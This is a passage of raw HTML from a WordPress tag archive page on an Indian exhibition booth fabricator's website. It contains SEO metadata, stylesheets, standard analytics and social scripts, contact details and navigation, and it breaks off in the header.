

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/paperex-amazing-arts-group/
body_size: 13566
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/paperex-amazing-arts-group/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/paperex-amazing-arts-group\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/paperex-amazing-arts-group\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/paperex-amazing-arts-group\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/paperex-amazing-arts-group\/","name":"Paperex Amazing Arts Group","url":"https:\/\/exhibitionboothfabricator.com\/tag\/paperex-amazing-arts-group\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/paperex-amazing-arts-group\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/paperex-amazing-arts-group\/","name":"Paperex Amazing Arts Group | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/paperex-amazing-arts-group\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paperex Amazing Arts Group | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/paperex-amazing-arts-group/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paperex Amazing Arts Group Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/paperex-amazing-arts-group/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/paperex-amazing-arts-group/#webpage","url":"https://exhibitionboothfabricator.com/tag/paperex-amazing-arts-group/","name":"Paperex Amazing Arts Group Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/paperex-amazing-arts-group/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/paperex-amazing-arts-group/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/paperex-amazing-arts-group/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"Paperex Amazing Arts Group"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Paperex Amazing Arts Group Tag Feed" href="https://exhibitionboothfabricator.com/tag/paperex-amazing-arts-group/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/2905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: Paperex Amazing Arts Group">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-paperex-amazing-arts-group tag-2905 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener 